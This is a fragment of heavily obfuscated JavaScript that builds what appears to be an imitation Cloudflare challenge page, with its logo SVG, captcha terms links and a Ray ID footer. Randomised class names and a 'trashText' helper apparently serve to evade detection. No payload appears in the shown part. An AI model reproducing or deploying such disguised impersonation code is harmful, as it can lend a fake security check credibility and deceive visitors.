b,0xe5e,0xc1d,0xe1d)+(_0x3e0bfd(0xd18,0x58b,0xbad,0x6ea)+_0xeffc86(0x46f,0x69e,0x7ba,0x7ae)+'0898-0.097'+'2\x200.1076-0'+'.1614z\x27\x20fi'+'ll=\x27#F6821'+'F\x27/><path\x20'+'d=\x27m66.076'+_0x3e0bfd(0x14f,0x326,0x72d,0x709)+_0x3e0bfd(0x695,0xd3,0x5a6,0x65a)+'2328\x200.002'+_0x3e0bfd(0xef5,0x1178,0x1099,0xed5)+_0xeffc86(0x977,0x968,0x36e,0x449)+_0xeffc86(0x61,0x276,0x12,0x5e8)+_0x3e0bfd(0xc0e,0x1019,0x950,0xbe8)+'.00542-0.0'+_0x3e0bfd(0x8ed,0xa6b,0xd0e,0xaea)+_0xeffc86(0xf6c,0x960,0x440,0xc93)+_0xeffc86(0x4f7,0xb77,0x55e,0x11dc)+'577\x200.0283'+_0xeffc86(0x2f3,0x813,0x5d4,0x350)+'.05194-0.0'+'22\x200.0236-'+_0xeffc86(0xa06,0x594,0xb78,0x978)+_0xeffc86(0xad8,0xc2d,0x891,0xf33)+_0xeffc86(0x2ae,0x77a,0xbfe,0x449)+'-0.4947\x201.'+_0xeffc86(0xf8,0x48a,0x724,0x337)+_0x3e0bfd(0x9e8,0xa2e,0xcd8,0x8cb)+'0.1335\x201.4'+_0x3e0bfd(0xd3c,0x81e,0x275,0x7ef)+_0x3e0bfd(0x9af,0x830,0x528,0xa8d)+'328\x200.4667'+_0x3e0bfd(0x660,-0x2c,0x9bd,0x4f0)+_0xeffc86(0xd1d,0x7c1,0xccb,0xba5)+_0xeffc86(0xe6e,0xb43,0x4ce,0xddb)+_0x3e0bfd(0xce3,0xfb4,0x12ea,0xd0c)+_0xeffc86(0xebb,0x86b,0xd8c,0x2a8)+_0x3e0bfd(0x1ea,0xc7b,0xba7,0x794)+'746\x200.0114'+'\x200.1078\x200.'+_0x3e0bfd(-0x190,0x77b,-0x43,0x3e3)+_0x3e0bfd(0xa72,0x1041,0xba5,0xcfb)+_0x3e0bfd(0xe83,0xdc9,0xbbb,0xcaf)+_0x3e0bfd(0x900,0x3ea,0x294,0x799)+_0x3e0bfd(0xd16,0xc78,0xe12,0xb35)+_0x3e0bfd(0xaa4,0xa52,0x693,0x74f)+_0x3e0bfd(-0x316,0x90a,-0x53,0x374)+_0xeffc86(0x12ff,0xca0,0x1062,0x1024)+_0x3e0bfd(0x9bb,0x9ee,0xf13,0x8e8)+_0x3e0bfd(0xcc3,0xbc6,0x87b,0xddb)+_0xeffc86(0xc00,0x6f8,0xa1f,0x823)+_0xeffc86(0xff8,0xb1e,0xe7d,0x8fb)+_0xeffc86(0x672,0xca4,0xba0,0xb0d)+'607\x200.1172'+_0xeffc86(0x5ed,0xbdc,0x11e3,0xf5c)+_0x3e0bfd(0x384,-0xde,0x5de,0x356)+_0x3e0bfd(0xf47,0xf01,0x46f,0xa91)+_0x3e0bfd(0xce2,0xef4,0x1116,0xe21)+_0xeffc86(0x101e,0xc97,0x8f2,0xcf2)+_0xeffc86(0x5dd,0x514,0x9e4,0xe7)+'865\x200.1634'+_0xeffc86(0xae8,0xc58,0x9dd,0xf0f)+_0xeffc86(0x7ce,0xa2b,0xf17,0xdb1)+'4\x201.3105-3'+_0xeffc86(0x1131,0xade,0xb78,0x465)+'29l-0.2013'+_0xeffc86(0x88d,0xa54,0x84f,0x8a7)+_0xeffc86(0x469,0x3c4,0x125,-0x15a)+_0xeffc86(0xa88,0x5cc,0x647,0xb51)+_0xeffc86(0x4a,0x586,0x7ef,0x9b7)+_0x3e0bfd(0x11fd,0xe9c,0xafc,0xc13)+_0xeffc86(0xb51,0xbfc,0xbee,0x83f)+_0xeffc86(0x1b3,0x6c1,0x12a,0x3db)+_0x3e0bfd(0x112e,0x10c0,0xdd0,0xbe3)+'35\x200.0665\x20'+'0.013\x200.02'+'\x200.0304\x200.'+'0366\x200.050'+_0xeffc86(0x100c,0x9ba,0xc45,0x337)+_0x3e0bfd(0x839,0x694,0x63b,0xa30)+_0xeffc86(0x40,0x56b,0x95b,0x5d7)+_0xeffc86(0xc1b,0xc51,0xcf1,0x10fd)+_0x3e0bfd(0x6c9,0x69f,-0x205,0x319)+_0xeffc86(0x1191,0xc56,0xff2,0x849)+'4\x200.1102-0'+'.0175\x200.15'+_0xeffc86(0xd10,0xacf,0x4e7,0x591)+_0x3e0bfd(0x142,0x309,0x7ab,0x50a)+_0x3e0bfd(0x10bd,0xcfd,0x923,0xb5a)+_0xeffc86(-0x84,0x352,0x329,-0x1bf)+'0926-0.135'+_0xeffc86(0x331,0x585,0x9a8,0x402)+_0x3e0bfd(0x9a3,0x50b,0xb4d,0xb65)+_0x3e0bfd(0x223,0x893,0xa5,0x3c6)+_0x3e0bfd(0x104d,0x7c5,0x12e9,0xd6b)+_0xeffc86(0x10f2,0xabf,0xf2d,0x4cd)+_0xeffc86(0x282,0x326,0x8bc,0x145)+_0xeffc86(0x6fa,0x4f0,0x6b0,0xb20)+_0x3e0bfd(0x9cf,0xb7a,0x1565,0xefb))+(_0x3e0bfd(0x119b,0x70f,0x6c0,0xc3b)+_0xeffc86(0x1bd,0x7e8,0x4b3,0x3d6)+_0xeffc86(0x90a,0xd5e,0x12a6,0x8e2)+_0xeffc86(0x619,0xa13,0x6ab,0xc89)+_0xeffc86(0xb41,0x7ca,0x2ab,0x73b)+'96\x2018.89h1'+_0xeffc86(0x4cf,0x404,0xa1a,0x2d3)+_0x3e0bfd(0xbae,0xf30,0x716,0xb43)+_0x3e0bfd(0x63e,0xd6d,0x8f0,0x898)+_0xeffc86(-0x170,0x4bf,0x12d,0x2a5)+_0x3e0bfd(-0x3b7,-0x3b1,0x3ec,0x248)+_0xeffc86(0xc80,0xa42,0xe43,0x7b6)+_0x3e0bfd(0xd64,0x138b,0xf61,0xf11)+_0xeffc86(0x22,0x44e,-0x189,0x9b6)+'02v-0.017c'+_0xeffc86(0x230,0x8a0,0xec7,0x5cf)+'.3659-3.11'+_0xeffc86(0xd84,0xae6,0xc12,0xb33)+'3.1149s3.1'+_0x3e0bfd(0xbf4,0x106e,0xac6,0xdd5)+'\x203.1701\x203.'+_0xeffc86(0x65c,0x7e4,0x714,0x43a)+_0x3e0bfd(0x18f,0x773,0x384,0x44c)+_0x3e0bfd(0xccb,0x106b,0xa9f,0xd14)+_0xeffc86(-0xce,0x492,0x87d,0x7ba)+_0x3e0bfd(0xce6,0xf07,0xebc,0xe6f)+_0xeffc86(0x7e0,0x222,-0x49,0x3f9)+'1704-1.377'+_0xeffc86(0x158,0x768,0x1bb,0xda4)+_0xeffc86(0x9c7,0x55a,0xb6b,0x2ea)+_0xeffc86(0x1bb,0x7c8,0xcb4,0x536)+_0x3e0bfd(0x31b,0x96d,0xcfe,0x8a0)+_0xeffc86(0x1ff,0x2cf,-0x60,0x210)+_0x3e0bfd(0xb73,0xd39,0x121,0x760)+_0xeffc86(0x74b,0x817,0x708,0x7ec)+_0xeffc86(0xdbc,0xdb5,0x137f,0xb1a)+'.4927\x200.73'+_0xeffc86(0x4c6,0xadb,0x83d,0xd3a)+_0x3e0bfd(0xc39,0x1020,0x775,0xca9)+_0xeffc86(0x10fb,0xcc7,0x1285,0xba5)+'31\x200.6155\x20'+_0xeffc86(0x651,0x1a6,-0x3e2,0x48d)+_0xeffc86(-0x2e2,0x2c8,-0x38a,0x299)+'\x200.9021\x200\x20'+_0xeffc86(0xfc,0x316,-0x23c,0x6c2)+'359\x201.5006'+_0x3e0bfd(0x57b,0x714,0x5b1,0x54e)+_0x3e0bfd(0xb3a,0xbb,0x13f,0x4df)+'ss=\x27{svg}\x27'+'\x20d=\x27m22.66'+_0x3e0bfd(0xb9c,0x474,0xe5a,0x98c)+_0xeffc86(0x2e8,0x625,0x727,0x491)+_0xeffc86(0x6b5,0x1a0,0x74a,0xd5)+_0xeffc86(0xd9a,0xb7c,0x5c2,0xa1b)+_0xeffc86(0xa8e,0x41b,0x59b,0x292)+_0xeffc86(0x9bd,0xd3a,0x10d5,0x101d)+_0xeffc86(0x120a,0xbdf,0x893,0x5f7)+_0x3e0bfd(0x6f9,0x12de,0x125e,0xc5f)+_0xeffc86(0x821,0xd17,0xeb9,0xcd8)+'875-1.2322'+_0x3e0bfd(0x294,0x13,0x2d4,0x3c5)+'.6613v3.31'+_0xeffc86(0x81a,0xd97,0x7e0,0xf89)+_0xeffc86(0x603,0x3f9,0x536,0x677)+'.7806-2.76'+_0x3e0bfd(0x34e,0x61c,0x8a6,0x64d)+_0x3e0bfd(0x88e,0x1467,0xcad,0xe38)+_0x3e0bfd(0xf60,0xb7a,0xf70,0xb29)+_0xeffc86(0x3c,0x6bd,0xb3,0x695)+_0x3e0bfd(0x634,0x6f8,0xaa7,0x6a6)+_0x3e0bfd(0x567,0x70d,0x702,0x7b8)+_0xeffc86(0xa9f,0x5e4,0x9c7,0x32e)+_0xeffc86(0xb22,0x715,0xc38,0x54c)+_0x3e0bfd(0xc43,0x4e9,0x4c2,0x814)+_0x3e0bfd(0xb57,0x6b7,0x3a9,0x65c)+_0x3e0bfd(0x2b0,0xb94,0x340,0x775)+_0x3e0bfd(0x8dc,0x6e2,0xc56,0xae6)+_0xeffc86(0xc36,0x94f,0xc1e,0x457)+'0.0176c0\x201'+_0x3e0bfd(0xa24,0xe94,0x37b,0x93f)+'95\x203.0116-'+_0xeffc86(0x975,0xb64,0xa72,0xb56)+_0x3e0bfd(0x276,0x205,0x3cd,0x292)+_0xeffc86(0x16d,0x619,0x12d,0x869)+_0xeffc86(0x6df,0x7d8,0xcc6,0xc89)+'9c0.9783\x200'+_0xeffc86(0x22b,0x1b2,0x405,0x28b)+_0xeffc86(0x524,0x4f2,0x9d8,0x497)+'1.5148v-0.'+_0x3e0bfd(0x5a6,0x3aa,0x267,0x46e)+_0x3e0bfd(-0x5,0x803,0x99b,0x4ab)+_0x3e0bfd(0x6b1,0x7a4,0x845,0xbe9)+_0x3e0bfd(0x9c9,0x134,0x5a1,0x564)+_0xeffc86(0x3a3,0x9f3,0x6c2,0x4d5)+_0x3e0bfd(0x10c6,0x9ca,0xa60,0xd8a)+_0x3e0bfd(0x714,0xbe1,0xe3e,0x9df)+_0x3e0bfd(0xfd,0x567,0xa83,0x4df)+_0x3e0bfd(0x65b,0xdf5,0x650,0x896)+_0x3e0bfd(0xe7e,0x1b8,0x8cd,0x83e)+'2\x2018.89h4.')+(_0x3e0bfd(0x1dd,0x4f9,0x418,0x212)+_0xeffc86(0x644,0xc40,0x7a9,0xe1e)+_0xeffc86(0xb7f,0x89e,0x622,0x7be)+'907v1.3775'+'h-2.7907v2'+_0xeffc86(0x9d5,0xcdd,0xb53,0x828)+'358v-5.989'+_0x3e0bfd(0x62d,-0x308,0x37,0x248)+_0x3e0bfd(0x10a5,0x763,0x5e1,0xb4e)+_0xeffc86(-0x19c,0x2af,0x74c,0x21b)+'5.65\x2018.89'+_0x3e0bfd(0xa01,0x734,0x504,0x9f2)+_0x3e0bfd(0x24a,0x68e,0x18c,0x68c)+'v1.4544h-4'+'.4943v-5.9'+_0x3e0bfd(0xa77,0xd8f,0x1183,0xe89)+'th><path\x20c'+_0x3e0bfd(0xcc1,0xa98,0x109c,0xaee)+_0xeffc86(0x11a0,0xb9a,0xc7b,0x7d1)+_0x3e0bfd(0x2d6,0x4bb,0xe17,0x78d)+'h1.5762l2.'+_0xeffc86(0x65b,0x7c9,0xa5c,0xa4b)+_0xeffc86(0x818,0xb10,0xeec,0x50f)+'0.4303-1.0'+_0xeffc86(0xc55,0x772,0xafa,0xf8)+_0xeffc86(-0x1ac,0x1b5,0x74e,-0x23a)+_0xeffc86(0xbba,0x59f,0x663,0xd)+_0xeffc86(0x5ad,0x8e3,0xee8,0xdff)+_0x3e0bfd(0xe6b,0x476,0x4db,0x92c)+_0xeffc86(0x87e,0x6ea,0xa22,0x181)+_0xeffc86(0xa2b,0x469,0x29d,0xa42)+_0x3e0bfd(0xad8,0xb7c,0x69c,0x97c)+_0xeffc86(0x368,0x2a1,0x72d,0x55a)+_0x3e0bfd(-0xf2,0xc1,-0x66,0x352)+_0x3e0bfd(0xa63,-0x10a,0x4d4,0x4df)+'ss=\x27{svg}\x27'+_0x3e0bfd(0x6a1,0x943,0x18f,0x483)+_0x3e0bfd(0xf2,0x56b,-0x3ad,0x21d)+_0xeffc86(0xcd2,0x89f,0xc05,0x358)+_0x3e0bfd(0xb9a,0xe0b,0x68d,0x831)+_0x3e0bfd(0xcef,0xa64,0xd01,0x812)+_0xeffc86(0x699,0x694,0x6d2,0x5f3)+_0x3e0bfd(0x6e7,0x896,0x250,0x2cc)+_0x3e0bfd(0xacb,0xd42,0x6dd,0xbf1)+'31\x200.8056\x20'+_0x3e0bfd(0xf2b,0x7d0,0xaca,0xb67)+_0xeffc86(0x257,0x50e,0x5ca,0x538)+_0xeffc86(0xf7e,0xd12,0x1257,0x6e6)+'0.482\x201.52'+'28-1.2142\x20'+_0xeffc86(0xfa8,0xb9f,0x79b,0x962)+_0xeffc86(0xb0b,0xce9,0x10d1,0x103b)+'h-1.8892l-'+'1.1887-1.8'+'142h-0.716'+_0x3e0bfd(0x2dc,-0x132,0x95b,0x315)+_0x3e0bfd(0x430,0x6ba,0xaa9,0x586)+'9899zm2.71'+'5\x202.8753c0'+_0x3e0bfd(0x74c,0x8f6,0xc7c,0x601)+'8772-0.273'+'9\x200.8772-0'+_0x3e0bfd(0x11cf,0x12b7,0xb76,0xec5)+_0xeffc86(0x71c,0x9b6,0xd2b,0x64c)+_0x3e0bfd(0xf20,0x884,0x2df,0x96d)+_0x3e0bfd(0xb37,0x8c7,0xefe,0xe34)+_0x3e0bfd(0xa9c,0x5c5,0x9ae,0x9e2)+_0x3e0bfd(0x507,0x3be,0x7d,0x46d)+_0x3e0bfd(0x1116,0xec9,0x77d,0xbfa)+_0x3e0bfd(0x887,0x6f1,0x862,0x396)+_0xeffc86(0x445,0x3d3,0x695,0x3ca)+_0x3e0bfd(0x48d,0xae3,0xf0f,0x896)+_0xeffc86(0xcb8,0x8f1,0xaa9,0x415)+_0x3e0bfd(0xfce,0x1404,0x945,0xe95)+_0x3e0bfd(0x1478,0xc6e,0xb6d,0xe99)+_0xeffc86(0x619,0xae9,0xee2,0x4d7)+_0x3e0bfd(0x785,0xebb,0xbe9,0xbd8)+_0x3e0bfd(-0x1e,0x2ad,0x23e,0x3f1)+'2.833v0.95'+'h3.1698v1.'+'4115h-4.78'+_0xeffc86(0x620,0x531,0x2a2,-0xa4)+_0x3e0bfd(0xd81,0x93d,0xca9,0x87f)+'class=\x27{sv'+_0xeffc86(-0x312,0x200,-0x1de,-0x41d)+_0xeffc86(0x195,0x785,0x2c8,0xc80)+_0x3e0bfd(0x49f,0x382,0x26b,0x7e2)+_0xeffc86(0xad4,0x5c5,0x1b7,0xbd8)+_0xeffc86(0x1f5,0x23d,-0x42d,0x75c)+_0xeffc86(0x393,0x299,0x6b,-0xea)+_0x3e0bfd(0x818,0x975,-0x140,0x3ef)+_0x3e0bfd(0x727,0xa0a,0x686,0x4d7)+_0x3e0bfd(0x13ea,0xed5,0x90b,0xd8b)+_0x3e0bfd(0x8ef,0x431,0x6e1,0x3e6)+_0xeffc86(0xcf7,0x780,0x9a5,0x4bc)+_0x3e0bfd(0x2d2,0x339,0xa64,0x82b)+_0xeffc86(0x294,0x5a6,0x8fa,0xa36)+_0xeffc86(0x118,0x15d,-0x16,-0xdc)+'923-1.6002'+_0xeffc86(0xac0,0x661,0x8b8,0xf6))+(_0xeffc86(0x1263,0xdc8,0x7a4,0x821)+_0x3e0bfd(0x591,0x246,-0x13e,0x477)+_0xeffc86(0x73a,0x845,0x25e,0xcbc)+_0xeffc86(0x58f,0x435,0x7dc,0x43f)+'613-1.4256'+'-1.5105-2.'+_0x3e0bfd(0xab4,0x11f6,0xcb4,0xd8e)+_0xeffc86(0x16a,0x35c,0x3b,0x635)+_0x3e0bfd(0x718,0x925,0x579,0x390)+_0xeffc86(0xc08,0x746,0xc68,0x557)+_0x3e0bfd(0x3f7,0xfd,0x227,0x217)+_0xeffc86(0xea7,0xd46,0xa06,0xf1b)+_0xeffc86(-0x230,0x104,0x509,0x41)+'\x201.3486\x203.'+_0x3e0bfd(0x1131,0x128f,0xe5c,0xf16)+_0x3e0bfd(0x1c0,0x4a9,0x6c0,0x4cc)+'.5578\x200\x202.'+_0xeffc86(0xcdb,0xaf4,0xc33,0x873)+_0xeffc86(-0x55c,0x110,0x77e,-0xd)+_0x3e0bfd(0x6e4,0x49d,0x69d,0x394)+_0x3e0bfd(0x35f,0x714,0x8dd,0x5b6)+'/></svg>'),'EsUbV':function(_0x22def3,_0x16d147){return _0x22def3(_0x16d147);},'SMHhd':'fill:\x20blac'+'k;','AKPnH':_0x3e0bfd(0x9be,0x39f,0xc1a,0x99c)+_0x3e0bfd(0x6c9,0x7b9,0x54f,0xbca)+':dark','ilFKz':function(_0x8a1ca5,_0x397032){return _0x8a1ca5+_0x397032;},'XyrYq':'fill:\x20whit'+'e;'};function _0xeffc86(_0x58ec98,_0x135636,_0x513147,_0x2c8740){return _0x26399c(_0x513147,_0x135636-0xc9,_0x513147-0x1a0,_0x135636- -0x1aa);}function _0x3e0bfd(_0x4f9c69,_0xd9544b,_0x4bc5d9,_0x4803ef){return _0x26399c(_0x4f9c69,_0xd9544b-0x1bd,_0x4bc5d9-0x1c6,_0x4803ef- -0x9e);}var _0x5841bb=_0x43afff[_0xeffc86(0x5e8,0x72b,0x6b1,0x9db)][_0x3e0bfd(0x1172,0xd8a,0xafb,0xbb0)]('|'),_0x2e2b20=-0x1*0xdb8+0xa4f+0x369;while(!![]){switch(_0x5841bb[_0x2e2b20++]){case'0':_0xe85d28[_0xeffc86(0xa9f,0x486,0xaed,0x7d2)]=_0x3da71a[_0xeffc86(0x89e,0xb89,0xd5d,0x1000)](_0x43afff[_0xeffc86(0xa7d,0xda1,0xb6d,0xf20)],_0x211353);continue;case'1':var _0x211353=_0x43afff[_0x3e0bfd(0xe5f,0x9a8,0xca8,0xb9a)](genRandomText,0x40+0xaa5+-0xadc);continue;case'2':var [_0xe85d28,_0x224a2a]=_0x43afff[_0x3e0bfd(0x389,0xd20,0xc2b,0x6a2)](tagStyled,[{'cl':_0x43afff[_0x3e0bfd(0x436,0x27,0x9e6,0x5d4)],'data':_0x43afff[_0x3e0bfd(0xcbf,0xc9f,0xd7d,0x76e)]}],'a');continue;case'3':return _0xe85d28;case'4':_0xe85d28[_0x3e0bfd(0xe5d,0xb50,0xa6d,0x861)]=_0x43afff[_0xeffc86(-0x3c0,0x14d,0x288,0x557)];continue;case'5':_0xe85d28['rel']=_0x43afff[_0x3e0bfd(0x751,0x987,0xf6d,0xb16)];continue;case'6':var _0x3da71a=_0x43afff['LCrQx'];continue;case'7':_0xe85d28['target']=_0xeffc86(0x4d5,0x384,0x35c,-0x1dc);continue;case'8':_0x43afff['EsUbV'](pushStyle,[{'cl':'.'+_0x211353,'data':_0x43afff[_0xeffc86(-0x80,0x3c2,-0x17e,0x327)]},{'name':_0x43afff['AKPnH'],'media':[{'cl':_0x43afff[_0xeffc86(0x217,0x4bc,0x9c1,0x5b7)]('.',_0x211353),'data':_0x43afff[_0xeffc86(0xc71,0x774,0x4ec,0x848)]}]}]);continue;}break;}}function $CaptchaTerms(){var _0x21930a={'FUHzx':function(_0x5e2fd9,_0xabfc2f){return _0x5e2fd9(_0xabfc2f);},'hYXGB':'display:\x20i'+_0x411fbf(0x59d,0x432,-0x6e,0x12d)+_0x411fbf(0x353,-0x182,0x57d,0x8b3)+_0x53cb85(0x9c1,0xf05,0x8b3,0x8dc)+'t-style:\x20n'+'ormal;font'+_0x411fbf(0x664,0x428,0x17c,0x994)+_0x411fbf(-0x5a,-0x59d,-0x564,0x1e8)+_0x411fbf(0x177,0x60a,0x3f,-0x2d9)+_0x53cb85(0x7f9,0xcc1,0xac7,0x95b)+_0x53cb85(0x7c7,0x297,0x77b,0x545)+_0x53cb85(0x185,0x139,-0x5eb,-0x16)+_0x53cb85(-0x26e,0x6d3,0x555,0xd8)+';white-spa'+_0x411fbf(0xfa,0x261,0x248,-0x32c),'vXGOq':_0x411fbf(0x4b3,0x398,-0xa8,0x950)+_0x53cb85(0xa5a,0xb48,0xa91,0x83e)+':dark','xrihh':_0x411fbf(-0x1ec,-0x69e,-0x441,0x1e1)+'b','gtmmf':function(_0x3d41c2,_0x5b4f8e){return _0x3d41c2+_0x5b4f8e;},'RVIsv':function(_0x5f2343,_0x4ff0f1){return _0x5f2343+_0x4ff0f1;},'kbIFS':_0x53cb85(0x2f1,0xd50,0xadf,0x8f3),'MYyLx':_0x411fbf(-0x183,-0x76a,-0x703,-0x78c)+_0x53cb85(0x450,0x5a7,0xcd3,0x788)+_0x411fbf(0x439,0x61b,0x25e,0x57f)+_0x53cb85(0x256,-0x183,-0x5bb,-0xbe)+'el=\x22noopen'+_0x411fbf(0x661,0xc8c,0x2cc,0x70d)+_0x411fbf(0x1dc,0x316,-0x1ec,0x63f)+_0x53cb85(0x8b5,0x555,0xaad,0xadb)+_0x53cb85(0x1d4,0x646,0x5af,-0x3f)+_0x411fbf(0x569,0xbd1,0x32e,0x3a7)+_0x53cb85(0x5c4,0x83d,0x1181,0xb10)+'e-terms/\x22>','YViPC':'</a>'},_0x4c3045={};_0x4c3045[_0x53cb85(0x45a,0x37f,0xf5,0x3a9)]=_0x53cb85(-0x527,0x373,-0x80,-0x8f)+_0x411fbf(0x2f4,0x233,0x56e,0xa5)+_0x53cb85(0x445,0x312,-0xfa,0x25d)+'ex;font-si'+_0x411fbf(0x8d8,0xc6b,0xc06,0x281)+_0x53cb85(0x9bc,0x43c,0xbe4,0x589)+_0x411fbf(-0xce,-0x1e7,-0x46f,-0x2a)+_0x53cb85(0x92d,0x746,0x4af,0x469)+_0x411fbf(0xa11,0x655,0x966,0xed2)+_0x411fbf(0x212,-0x40c,-0x2fa,0x2de)+_0x53cb85(0x324,0x702,0x10b,0x2d4);var _0x457163={};function _0x411fbf(_0xcb9c53,_0x3e30ad,_0xdecf6d,_0x2c080b){return _0x4841e1(_0xcb9c53- -0x243,_0x3e30ad-0x10a,_0x3e30ad,_0x2c080b-0x2a);}_0x457163['cl']=_0x411fbf(0x69c,0x631,0x9e7,0xc57),_0x457163[_0x411fbf(0x24c,0x3c6,-0x1d5,0x850)]='margin:\x200\x20'+_0x53cb85(0x2e4,0x98f,0x4fd,0x39e);var [_0x23e867,_0x31d3d2]=_0x21930a[_0x411fbf(0x7a8,0x900,0x9b9,0xa09)](tagStyled,[_0x4c3045,{'cl':'\x20a','data':_0x21930a['hYXGB']},{'name':_0x21930a[_0x411fbf(0x271,-0xf8,0x79,-0xff)],'media':[{'cl':'\x20a','data':_0x21930a[_0x53cb85(0x306,0x96a,0x96f,0x913)]}]},_0x457163]);function _0x53cb85(_0x5026d3,_0x2c3f13,_0x1965c2,_0xc3f20d){return _0x26399c(_0x2c3f13,_0x2c3f13-0x14e,_0x1965c2-0xdf,_0xc3f20d- -0x42a);}return _0x23e867['innerHTML']=_0x21930a[_0x53cb85(0xfc3,0x7ec,0x574,0xb8b)](_0x21930a[_0x53cb85(0x9db,0x662,0xc2c,0xb8b)](_0x21930a[_0x53cb85(0x50c,-0x6a3,-0x87,-0x3d)](_0x53cb85(0x126,0x248,0x6d1,0x596)+_0x411fbf(-0x21b,-0x604,0x240,-0x1cc)+'el=\x22noopen'+_0x53cb85(0xc3d,0x1a5,0x338,0x7be)+_0x53cb85(0x226,0x737,0x8c0,0x339)+_0x411fbf(0x97e,0x93b,0xd0c,0x5d6)+_0x411fbf(-0x19c,0x406,-0x752,-0x344)+'are.com/pr'+_0x53cb85(0x3b4,0x46c,0x91a,0x475)+_0x411fbf(0x7cd,0x653,0x8a1,0xe06),_0x21930a[_0x411fbf(0x7a8,0x22f,0x1eb,0xbba)](trashText,defTrans[_0x21930a['kbIFS']])),_0x21930a[_0x53cb85(0x68c,0x9c7,0x3f4,0x485)])+_0x21930a['FUHzx'](trashText,defTrans[_0x411fbf(0x7a,0x5a3,-0x35a,0x58a)]),_0x21930a[_0x411fbf(0x8d9,0x435,0xa00,0x306)]),_0x23e867;}function $Footer(){var _0x2a9d37={};function _0x4d9f5e(_0x3bdb69,_0x428e58,_0x17ead8,_0x49d614){return _0x26399c(_0x49d614,_0x428e58-0xa7,_0x17ead8-0xd4,_0x17ead8- -0x297);}_0x2a9d37[_0x15cb4b(0x53,0x2f3,0x3a7,0x1ce)]=_0x4d9f5e(0x77e,0xd66,0x8b9,0xde6)+_0x15cb4b(0xc3a,0xadd,0xef0,0x8c2)+_0x4d9f5e(-0x386,0x73a,0xb8,0x278)+_0x4d9f5e(0x109c,0xd03,0xa71,0x4f6)+_0x15cb4b(0x981,0x60b,0xc3f,0x33)+_0x15cb4b(0xd8e,0xa3b,0xbef,0xcb2)+'x-width:\x206'+_0x15cb4b(0x174,0x6f6,0x7c3,0xd64)+_0x15cb4b(0x923,0xa81,0xf20,0xa63)+_0x4d9f5e(0x6e9,0xaae,0x4e3,0x2ae)+_0x15cb4b(0x7b6,0x1ff,0x128,-0xa8)+'t:\x201.5rem;'+_0x15cb4b(-0x187,0x4fe,-0x133,0x855)+'0%';function _0x15cb4b(_0x496254,_0x222402,_0x172789,_0x48c291){return _0x4841e1(_0x222402-0x258,_0x222402-0xc7,_0x172789,_0x48c291-0xbc);}var _0x21b20f=_0x2a9d37,_0x4e76d8={};_0x4e76d8[_0x15cb4b(0x768,0x6e7,0x84c,0xb39)]=_0x21b20f[_0x15cb4b(0x823,0x2f3,-0x7c,-0x22a)];var [_0x3842f1,_0xb9e278]=tagStyled([_0x4e76d8]);return _0x3842f1['appendChil'+'d']($FooterInner()),_0x3842f1;}function $FooterInner(){function _0x4d14af(_0x18864f,_0x25871c,_0x29ab26,_0x2063b3){return _0x4841e1(_0x18864f- -0x104,_0x25871c-0x10f,_0x29ab26,_0x2063b3-0xfd);}var _0x45f3dc={'dpyOR':_0x51d7ba(0x882,-0x364,0x3c2,0x2cd)+':\x201px\x20soli'+_0x51d7ba(0xbeb,0xdc0,0xc83,0x95a)+'padding-bo'+_0x51d7ba(-0x266,-0x3ff,-0x168,-0x233)+_0x51d7ba(-0x31,-0x362,-0x5a1,0x13)+'op:\x201rem;','cUEtF':function(_0x110f8e){return _0x110f8e();}},_0x121192={};function _0x51d7ba(_0x28e4ec,_0x5001d6,_0x5ab57e,_0x41a14e){return _0x26399c(_0x28e4ec,_0x5001d6-0xfb,_0x5ab57e-0x15d,_0x41a14e- -0x54e);}_0x121192[_0x4d14af(0x38b,0x3b7,0xd8,0x72)]=_0x45f3dc[_0x4d14af(0x55d,0x2d1,0xbae,0x8)];var [_0x489704,_0x2c6be7]=tagStyled([_0x121192]);return _0x489704[_0x4d14af(0x5b3,0x1a2,0xa7f,0x881)+'d']($FooterRayId()),_0x489704[_0x51d7ba(-0x88,0x363,0xa,0x4ad)+'d'](_0x45f3dc[_0x4d14af(0x235,0x805,0x391,0x713)]($FooterTextCenter)),_0x489704;}function $FooterRayId(){var _0x2ea206={'aQrKJ':_0x544b26(0x1e4,0x676,0x106,0x6c7)+'tom:\x20.5rem','ScllC':_0x544b26(0x301,0x895,0x44d,0x65a),'goVdZ':_0x235206(0x9e6,0xe85,0xae3,0xbad)+_0x544b26(0x7cf,0xbab,0x901,0xb07)+':\x20\x22\x22;\x20disp'+_0x544b26(0x893,0x637,0xec1,0x863),'FDvVw':_0x544b26(0x541,0x60d,0x4b8,0xa80)+'0px','DvgKR':_0x235206(0x51e,0xd42,0xb33,0x73e)+_0x235206(0x1e4,-0x157,0x32c,0x25f)+_0x544b26(0xb44,0x1,0x104,0x53d)+_0x544b26(0x2d1,0xf3,0x15f,0x780)+'content:\x20c'+_0x235206(0x48a,-0x483,-0x5d,0x5d0),'zsXjv':_0x235206(0x106,0xa47,0x486,0x6a)+_0x544b26(0xcd1,0x6fd,0xdc7,0xb4e)+':\x20none;\x20di'+_0x235206(0xe2,-0x93,0x4a2,0x175)+_0x235206(0x6d,0x11e,0x3e7,0x5d9)+_0x544b26(0x11ed,0x9e0,0x1451,0xe83)+_0x544b26(-0x75,0xb6b,0x3e1,0x60d),'nFnKx':function(_0xf736b7,_0x31880a){return _0xf736b7(_0x31880a);},'alSRH':'text-align'+':\x20center','EYFJo':'\x20code','DRCOF':_0x235206(0x898,0xbfa,0x7a5,0xb7f)+_0x544b26(0x5dd,0x805,0x132,0x71c)+'\x20courier,\x20'+'monospace','aHkAZ':_0x544b26(0x89f,0x15c,0x76a,0x680),'yHhel':function(_0x57ad7d,_0x5d6555){return _0x57ad7d+_0x5d6555;},'jzCMH':_0x235206(0x5f2,0x25c,0x477,0x377),'SHSIm':_0x544b26(0x7f9,0x8ad,0xb5d,0xc6c)+'klmnopqrst'+_0x235206(-0x402,-0x8f,-0x9d,0x4c1)+_0x544b26(0x51a,0xacc,0x789,0x740),'clBTr':_0x235206(0x97e,0x832,0x4b7,0x9de)},_0x4e9c1c={};_0x4e9c1c['data']=_0x2ea206[_0x544b26(0x129b,0x13e8,0xc6a,0xe76)];var _0x40888b={};_0x40888b['cl']=_0x2ea206[_0x235206(0xf34,0x458,0xa64,0x793)],_0x40888b[_0x235206(-0x19f,0x37a,0x40d,-0x61)]=_0x2ea206[_0x544b26(0x8c0,0x69d,0x78a,0x32d)];var 